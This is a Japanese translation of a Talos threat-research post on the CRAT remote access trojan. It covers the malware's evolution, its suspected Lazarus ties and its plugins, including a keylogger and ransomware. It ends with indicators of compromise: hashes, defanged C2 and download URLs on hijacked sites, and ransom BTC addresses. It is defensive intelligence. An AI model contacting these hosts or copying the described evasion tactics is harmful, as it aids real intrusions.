

CRAT とコンポーネントの進化のタイムライン

これまでに発見された中で最も古いバージョンの CRAT は、2020 年 4 月にコンパイルされたものです。以下に、CRAT の進化のタイムラインを示します。併せて、それぞれのコンポーネントがエンジニアリングプロセスの各段階に導入された時期と、更新された時期も示します。

2020 年 4 月

CRAT(v1)が作成される(これまでに発見された中で最も古いバージョン)。機能は一部に限定され、基本的な文字列難読化のみを使用。感染した WordPress Web サイト上に存在する悪意のある HWP によってダウンロードされる。

2020 年 5 月

2020 年 5 月に初めて導入されたコンポーネント:

2020 年 6 月

2020 年 7 月

2020 年 8 月

2020 年 9 月

上のタイムラインを見てもわかるように、Lazarus グループは 2020 年 4 月からほぼ毎月、感染チェーンの新しいコンポーネントを精力的に開発していることが伺われます。

上記のタイムラインを図にしたものが以下になります。

CRAT 感染チェーンの進化のタイムライン図

Lazarus との関係

サイバー攻撃の犯人特定(アトリビューション)は極めて困難な作業です。これまでのところセキュリティコミュニティでは、CRAT![]() と Lazarus

と Lazarus![]() の関連性が強く疑われていますが、裏付けとなる確かな証拠は見つかっていません。しかし、CRAT の攻撃手法は、次のような点において Lazarus の従来の手口に類似しています。

の関連性が強く疑われていますが、裏付けとなる確かな証拠は見つかっていません。しかし、CRAT の攻撃手法は、次のような点において Lazarus の従来の手口に類似しています。

CRAT の場合、「任意コマンドの実行」などの機能が、独立した RAT コマンドとしても、ファイル エクスプローラ サブモジュールの一部としても見られます。したがって、このマルウェアは、工場ベースの開発アプローチで作成されていることが伺われます。犯人特定の証拠としては弱いものの、このプロセスは現在も Lazarus の開発思想と一致しています。

まとめ

今回の調査から、現在も引き続き CRAT マルウェアが使用され、進化し続けている事実が明らかになっています。当初は限られた機能しか備えていない初歩的な RAT でしたが、現在は本格的なファイルエクスプローラをはじめ、さまざまな機能を持つまでに進化しています。

最新バージョンの CRAT は、感染したエンドポイントに任意のプラグインをダウンロードして展開する機能を備えています。プラグインの機能は、偵察活動、暗号化、ユーザデータの人質化など、多岐にわたります。特にランサムウェアプラグインは、感染した組織にサービス、時間、損益の面で多大な損失をもたらす可能性があります。

また、CRAT の展開に使用されるローダが進化し続けている事実からは、攻撃者が新たな感染方法を精力的に開発し続けていることが伺われます。難読化、パッチ適用、マルウェア対策ソフトウェアチェックなどの技術が広範に使用されていることからも、攻撃者がマルウェア対策システムを回避しようと細心の注意を払っていることがわかります。したがって、ネットワークベースの静的な脅威検出技術だけでなく、システム動作分析やエンドポイント保護も組み合わせてセキュリティを補完することが極めて重要と言えます。

カバレッジ

お客様がこの脅威を検出してブロックするための方法を以下に記載します。

Advanced Malware Protection(AMP)は、記事中で説明したマルウェアの実行を阻止するのに最適です。次のスクリーンショットは、AMP がこの脅威からお客様を保護する様子を示しています。こちらから AMP を無料でお試しいただけます。

Advanced Malware Protection(AMP)は、記事中で説明したマルウェアの実行を阻止するのに最適です。次のスクリーンショットは、AMP がこの脅威からお客様を保護する様子を示しています。こちらから AMP を無料でお試しいただけます。

Cisco クラウド Web セキュリティ(CWS)または Web セキュリティアプライアンス(WSA)の Web スキャンは、悪意のある Web サイトへのアクセスを防止し、上述したような攻撃で使用されるマルウェアを検出します。

E メールセキュリティは、攻撃の一環として攻撃者が送りつける不正な電子メールをブロックします。

次世代ファイアウォール(NGFW)、次世代侵入防御システム(NGIPS)、および Meraki MX![]() などのネットワーク セキュリティ アプライアンスは、今回の脅威に関連する悪意のあるアクティビティを検出します。

などのネットワーク セキュリティ アプライアンスは、今回の脅威に関連する悪意のあるアクティビティを検出します。

Threat Grid は、悪意のあるバイナリを特定し、すべてのシスコ セキュリティ製品に保護機能を組み込みます。

Umbrella![]() (シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。

(シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。

特定の環境および脅威データに対する追加の保護機能は、Firepower Management Center から入手できます。

オープンソースの Snort サブスクライバルールセットをお使いであれば、Snort.org![]() で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

IOC

CRATv1 の HWP

eae3dc403d36b115aa4f7db64cb1a64fa50dbff2b6ce3d118eeb1f745d1ecd14

7050af905f1696b2b8cdb4c6e6805a618addf5acfbd4edc3fc807a663016ab26

b962e4580e05e004df9fe2c22b34556bc513370c9a775bfe185e05a9d0df494e

bd1a0425ffaafa54a1c950fbb3d0defe9fa145131e4bd15d392597de408f5287

c0bd35a36ea5227b9b981d7707dff0e2c5ca87453a5289dc4a5cd04c7e8b728c

CRATv1 のハッシュ

8edfc15862e3a9b7824fcb4b55c4fefdb4b28b66e3689a6f854e05aef5206dbb

833a896b9236164472fa3ba30e63446b474f9f204fee06ac297877246b674871 win32

88c168cd261dabea1b7223e8c05042be7e0505dedf6fd5effea90ae42e127968 win32

e99c9190cfdc6ad1e45efc6b993078f3122857607f1fede91757a04064f71ad7 win32

c77e5533285871b888257e32653b33acf7e6a7b06d200d02995ae365dfa0a26f win32

a36a7e247ea5920514b4d918a6dcdcc7c7f84f0c657b2297a1a0eba3558e24c2 win32

e0fa30565977fb3b97102eef8d28f86cdcd6685aa0d20eee4baaa72216fa562b win32

3689c56b854a99133818618dc97465d9303b3a4009a3c890f7afdfacadd0e1af win32

CRATv1 のダウンロード場所

hxxp://teslacontrols[]ir/wp-includes/images/detail31.jpg

hxxp://teslacontrols[]ir/wp-includes/images/detail32.jpg

hxxp://www[]sofa.rs/wp-content/themes/twentynineteen/sass/layout/h1.jpg

CRATv2 の DLL

40273d18abc0d623a1798766e0d388f2f46bfa7ad535cad46098a5262382fa13

1e34709734b401413cc38818c1d7e34126fdc01a9bc47a1607e1371dd8d1385b

389518ac65595ad9138b5dd0185aae851d979d4705d74f191492f002e63438c5

916654e2ee43d2ee43f0d5e9d41f8527aaf239684f91f9b92ac5c1937cd45c91

098d190bdfe85b9c366f8ead0fd2c4e469c54ad2d484f19647f0bba8e5d84fe7

e893b4f6b6f3ab977c96ab5e2c6115969cbe46a143531bfc9920d1b9972ebc12

eab9136da8cc5c1a8a9fc528d64ef1ce11e385def98957712887785178e202a3

04c46c55336ac40d567ef0aac98ff8424872b584ea169c1a098ced833dd9bab4

2cff5e7d4405bf09f423db1d7a8e535a6be2f68cc4ce4a5817ae01bee09f088a

4aa2dc282c56e397b501d84cfd6c582cc256c42e8b6722b45a592cf2008a6495

05d4da2cb9f6d5d44c399f42a81bb393b2ff6669d64ea773b58d2daf4df10d00

5b627647df675d746f63280cf10a221abfe0a93bab88a96e45b4734beb05c021

11c266c1b0f0428585d40fc95d1a7d3eedb3d0f304cf7ebc692c4487e18c9afb

26c70fa62e1d092ad1855900cd0db4e224b11e84fdf14105ade5e2b2a3dc1b62

37f3f6cdb0a35b4cea75b7cf2dae613c71370e00acdb2cebfc7d95fe33eb97a9

87ce3a13a58ae8007b002ac81f43dc364c1b93b0d3c2a19d46a4480caca9ae29

88f5c94ad66e75a66795875bacafb3cbbe87d1533ae3ddb41575b9711965c75b

844d60691d843de53d42b73d635314d50c4ba4d3b2aa2b93465ac0336e4c0588

931f57262214890f3eff9add25fb5dc2521185e4567c722637f173343b02b9fb

2263031c15809b49e7d8161e147a4844722f6f576d276b2be38a0c794417dd2a

EXE ローダ V1

6f79db3e7fa1f3c9e1ea2e0fe098994f109949f82b97c6612386693164d3c7e2

ca3372bb37e7109896c28247faadd157759d5e68ac324a54ff0759590f956094

0eca58ef6f2aba6b3e686f76039945b3a8a8110d357a4f8d857757c218ca0c1e

59628b36ba65a57600c48eaa57c8dcfffc955e447cb3e41b7351e875b359f714

a668af2c1b45bf83d509c88ad4b3e6fbadc7e9e3db4ea688888c7712866d1339

955abf30fd464dd572938eaf324d3447ecd8cb6df183bbddee2a58f54da83f4c

EXE ローダ V2

2916801be5b6d26d735aaa11eb5631fc6dbe234ed2e0980b8d7366c89ad7ba39

8377a53f7890f3cf01f8919207c981fb63b1b0e63860d5731622a0cad94fdd09

8ae6f663bf40036379857d65521ce1c78c11cd9b5b4848cec0e7f1ad56e65743

ab794769599c3f046d34d00051685b7235bce119f212ec8739b6e206dd73b0bf

DLL ローダ V1

4dc302e1f7cf8bdc4983fdf02cf5b13bcd9314bb87953b9c6797187700192665 win32

1fc8fb396a22f98c1230d0d8877f3806d52c1a2723add033223753f83628c826

b27c02b4a272453194d0f03c395c4e3dbdf0efc4b8a61cd33b1a70320acf5345

DLL ローダ V2(ローダ/パッケージ)

1ea8b9f307f2c4202380f1fe14044ff4b9140337b53fdf627e5411e979b4b5ea

3b55f8467b2d3bc34c7fe4e0c4502bc1045c50d7c7fedda4a14eaf9094dfc8bf

3f47d73a9d6597da1bdbf36f804b0b69a9958225ace088747098d3a24f5a5957

5464728537836d4aa3d03e4d29ef21e59a324252c4b2a15ec21e9f5280f7c280

7a78dacbb7ff88b536d4a8db4e647df9efed8cea2d26cef0e21f7791e61bfbad

1101d00223a62e77718da28053758208897d1dc627a06a01f0e620a6ccad3812

277931bf51f195fceb9befad6f4cc9e613d203ed90d3e4a05a16bc603809dec6

4dccd9861da3b47bef43c72546044c1d136a5cb020aaa65a1ea494aec35e4910

5e10cda5415e28b3efc9b909da6518d1cbcb56957e9850b99a4eee3893400012

5fd89dbd129877d5141f9731a61af867b74fc7a33213233307b725ec97532a7b

72d7b55e82080ff84693e1ecdfa7128ef9c513b3b8cc5e411715a40ef4ee0557

8f0bfbde00e5e86223e586874df892e6fb2b97b133a909b7fdeacf7614df478f

9461599bc85cf2ef11cb79a827fd365a086726b7c022fb2bfe5fb9f83e71cf9a

f051c2f99b2d94b0fc5ae7893ec0467f4175cfa926cfc573a6b65a40c566f94d

e93423a1c8add21c5676680a090ddc913d359c29ea9e44ffc91fb10396e3e858

a24d66f4356de33ba9227d4e496cc975995f1bd72d72e47f74f07648c45c5308

147f1de257ccbe54b0fca9e61e0f2061172459bef4eeb12014d27e48d99f27ab

1c17b631988d0b8b722adf9c973c6577c7983a9b0cb069dd1d442d04f4dd73df

2ef70a256dde1a9700527c995be417447dee1857759e8279aa7a287f85c9de96

359bfd21ed9a5deedc19700355776ede266e5c8532584289db45ebe2fd8d8afe

3c2e708989193b3497c2c97c3957d4abd2d5989c82832ce5c4a3b5a4c9ecd3f8

a1c7709d147d8182892585bc965317816367ebabc273e8a99559ade24b19ed7f

057cffe539a414ec4cef730e4fbf7861b61a7331bbd6d7feb55c76221a8cc6d3

12a7cec5631141f61ef159fbb43103a3cdd79ddd3a0270df62d4c4fa4635b03e

6d57df368c3e58be61bc36ee35123dcc5ce6d7a04cd6acfe7e10588038589ad4

a7da1ec5745bb7ef5a4fd05d37d83b49b41ab70fae518e6a00b7caa30c417576

3c6b9fb9d680704a1a6c17ef5b3e10b043d15c137dc04688f5802cddbddf90fe

a52a8a9c99f58fb18ca3f969736f1deffd611c35851cff1bd5bd36ef27f2426d

f070b78ca7269addb922f9ea9a31f76198edb2e1064d9b04ca8d80ecba175ca4

683b4472a0df8af6c93ff10179e981a7908173bfb81bac2e12a3b9a022cf08d7

49aa98e2100752c09d01a7638ea9ead3dd2fc72d826c4b77d188990b3599b08c

9f953f544afd265176ecb904cc8286cafc27270df0cec56265259c1588083202

a052ee9f75231a60ad1210411b7296ff5adf7e9e268bf2f123f0560e0cb37b09

46fd13169cf8e3dcefbd552918a0914261fd22dc22bd9cba167042288432f2b2

9a6d3d07e784247fac1292c0f17a46247e8bdeb1f468c9b8b48c4459063c3ed5

70d92da003eb044d9c5aa057400256a51836466d2f20066deedf64e294466c20

eb9382b77f7ed3429b0fcfb5d5d64c0702f0c4d91c45bb8d3442ff1f851b8035

cd20d7209db84b35cae88affe228f42258b497eee2b36f0e3364779e58e5e2ce

e4c1eaf014773cc25e2881fa2b2a67490a73c66683f5746276af7067777ed8b2

396ffa925165de08d0b5bf6cc6974a02a18b44ce60c3d3e657ba6c6153760138

9fc572e3a6c30221e5eecdd488efabbaf1bab04dff34860263495620fa4706c1

0313641c0ed1defa6cb52e787f81eab3de8c0c546b4e157d803aab721fec3dc8

7a3915a7d919fb266496616a06311c456c8e45b98cfd24c92ac4bf0af75fa3ef

02c4ba967900b49828985f7b67ebd21daa11b8bc9e4e0b6e5e9fef2de8fdc6d4

3d47ca0810b2d296aaa2541ef621f5d834dfbbd89cb671a2a95b7f2bddbd3e4e

bb1af121502e40a549135b72f34ad49d11cfbfa49b5cbcf549777549087fe751

fb2ad747903f46d03b19b12c46a3e678e8a0c156092fb334aab47714a041265c

プラグイン:クリップボードモニタ

562c4102d48414ab32c6742f270948a5d92e3b2af6d30d04ba1f7411302cbea8

c4875cc728e7c4bc00646df57c8c38370fe11439e4c95e38040ba84fe27eb0b9 win32

プラグイン:スクリーンキャプチャ

1764ceca4425c6f577ecdb5c9435cf01807663508c3e1bbe1de2800d6c725a01

6caa98870efd1097ee13ae9c21c6f6c9202a19ad049a9e65c60fce5c889dc4c8 win32

プラグイン:キーロガー

c9ba7e700276e0fd3e7060f81d4487f81d06bc3cba1e0a0eacd1ca21faca4400

6d461bf3e3ca68b2d6d850322b79d5e3e647b0d515cb10449935bf6d77d7d5f2 win32

プラグイン:Hansom ランサムウェア

cb141c743ac41784501e2e84ccd9969aade82b296df077daff3c0734bb26c837

5384e1ab95d2cbac7e4cd5b781ad2520

C2 の URL

www[]publishapp.co/update/check.php

www[]sideforum.cc/forum/list.php

www[]freeforum.co/forum/list.php

www[]goodfriend.pro/projects/list.php

www[]friendship.me/users/register.php

www[]threegood.cc/api/manage/customers

www[]Engpro.xyz/images/detail.php

www[]infocop.me/products/list.php

www[]teamspit.pro/adverts/follow.php

www[]dodoi.cc/photos/preview.php

www[]advertapp.me/user/invite.php

www[]insideforum.me/forum/list.php

www[]anyoneforum.cc/forum/list.php

www[]goodproject.xyz/projects/list.php

www[]hellofriend.pro/users/register.php

www[]moonge.cc/wp-content/plugins/google-sitemap-generator/sitemap-builder-embed.php

hxxps://calculactcal[]org/wp-content/themes/twentysixteen/body.php

hxxp://3cuartos[]com/wp-content/plugins/music-press-pro/templates/global/update.php

hxxps://www[]worldfoodstory.co.uk/wp-includes/register.php

hxxps://bokkeriejesj[]nl/wp-content/plugins/music-press-pro/upload.php

hxxps://encontrosmaracatu[]com.br/wp-content/plugins/music-press-pro/templates/global/topmenu.php

hxxps://www.theblackout[]fr/wp-content/plugins/music-press-pro/music-pro.php

hxxps://mokawafm[]com/wp-content/plugins/ckeditor-for-wordpress/ckeditor/plugins/image/dialog.php

hxxps://www.tiramisu[]it/wp-content/plugins/wp-comment-form.php

hxxp://www.kartacnictvi[]cz/wp-content/plugins/ckeditor-for-wordpress/ckeditor/plugins/image/upload.php

hxxp://www.dimer-group[]com/wp-content/plugins/ckeditor-for-wordpress/ckeditor/plugins/image/download.php

hxxps://ecolerubanvert[]com/wp-content/plugins/image-intense/know.php

hxxp://lwac[]com/wp-content/plugins/gallery-plugin/includes/demo-data/images/music/photo.php

hxxps://www[]copansrl[]it/wp-admin/user/invite.php

hxxps://arar-musique[]fr/wp-content/plugins/music-press-pro/includes/admin/upgrade.php

hxxps://www[]firstalliance[]church/wp-content/plugins/music-press/templates/404.php

hxxps://erickeleo[]com[]br/wp-content/plugins/music-press-pro/go.php

hxxp://www[]kingsvc.cc/index.php

hxxp://www[]sofa.rs/wp-admin/network/server_test.php

hxxp://www[]afuocolento.it/wp-admin/network/server_test.php

hxxp://www[]mbrainingevents.com/wp-admin/network/server_test.php

hxxp://www[]afuocolento.it/wp-includes/process.php

ミューテックス名

マルウェア対策ソフトウェアチェック

以下は、感染したエンドポイント上でチェックされる、さまざまなアーティファクトのブロックリストです。これらのいずれかが検出されると、CRAT は実行を停止します。

VM 関連プロセス名

ネットワークアダプタの説明

MAC アドレスのプレフィックス

ウィンドウ名

分析ツールプロセス名

ランサムウェアプラグインの詳細

BTC アドレス

bc1q3tdfzfjngzdlup7x50x3tkfs2mx90a85en9z74 [0 BTC as of publication date]

bc1qpy4dn79xyac8ep6a2daupqmxd6c4cxlywq4fe3 [0 BTC as of publication date]

攻撃者の電子メールアドレス

keepcredit015[at]protonmail.com

honestman0023[at]protonmail.com

hansom2008[at]protonmail.com

hansompay2008[at]yandex.com

停止されるプロセス

除外されるファイル名

除外されるフォルダ名

次のフォルダは、ランサムウェアプラグインによる暗号化プロセスから除外されます。

本稿は 2020 年 11 月 12 日に Talos Group

のブログに投稿された「CRAT wants to plunder your endpoints

」の抄訳です。

Tags: